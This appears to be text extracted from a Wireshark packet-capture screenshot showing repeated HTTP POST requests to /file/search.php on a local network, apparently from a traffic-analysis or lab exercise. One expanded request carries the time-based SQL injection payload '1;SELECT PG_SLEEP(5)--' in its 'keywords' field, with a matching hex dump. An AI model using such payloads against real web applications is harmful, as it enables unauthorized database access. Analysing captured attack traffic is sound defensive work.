 http 表达式…
分组字节流 宽窄 区分大小写 字符串 select 查找 取消
No. Time Source Destination Protocol Length Info
417 32.346517 192.168.1.3 192.168.1.1 HTTP 748 HTTP/1.1 200 OK (text/html)
425 32.357276 192.168.1.1 192.168.1.3 HTTP 639 POST /file/search.php HTTP/1.1
426 32.359615 192.168.1.3 192.168.1.1 HTTP 779 HTTP/1.1 200 OK (text/html)
434 32.369741 192.168.1.1 192.168.1.3 HTTP 619 POST /file/search.php HTTP/1.1
435 32.372650 192.168.1.3 192.168.1.1 HTTP 779 HTTP/1.1 200 OK (text/html)
443 32.382122 192.168.1.1 192.168.1.3 HTTP 374 POST /file/search.php HTTP/1.1
444 32.384485 192.168.1.3 192.168.1.1 HTTP 723 HTTP/1.1 200 OK (text/html)
449 32.388589 192.168.1.1 192.168.1.3 HTTP 371 POST /file/search.php HTTP/1.1
453 32.391141 192.168.1.3 192.168.1.1 HTTP 723 HTTP/1.1 200 OK (text/html)
458 32.393572 192.168.1.1 192.168.1.3 HTTP 377 POST /file/search.php HTTP/1.1
459 32.396094 192.168.1.3 192.168.1.1 HTTP 727 HTTP/1.1 200 OK (text/html)
465 32.399856 192.168.1.1 192.168.1.3 HTTP 374 POST /file/search.php HTTP/1.1
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "keywords" = "1;SELECT PG_SLEEP(5)--"
Key: keywords
Value: 1;SELECT PG_SLEEP(5)--
0130 72 6c 65 6e 63 6f 64 65 64 3b 20 63 68 61 72 73 rlencode d; chars
0140 65 74 3d 75 74 66 2d 38 0d 0a 0d 0a 6b 65 79 77 et=utf-8 ····keyw
0150 6f 72 64 73 3d 31 25 33 42 53 45 4c 45 43 54 25 ords=1%3 BSELECT%
0160 32 30 50 47 5f 53 4c 45 45 50 25 32 38 35 25 32 20PG_SLE EP%285%2